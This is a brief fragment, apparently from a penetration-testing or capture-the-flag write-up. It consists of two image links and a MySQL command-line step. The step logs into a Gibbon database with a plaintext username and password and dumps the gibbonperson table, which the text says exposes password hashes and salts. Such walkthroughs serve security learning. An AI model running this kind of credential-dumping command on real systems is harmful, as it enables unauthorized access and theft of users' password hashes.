.\mysql.exe -u MrGibbonsDB -p"MisterGibbs!Parrot!?1" -e "USE gibbon; SELECT * FROM gibbonperson;" -E This reveals password hashes and salts.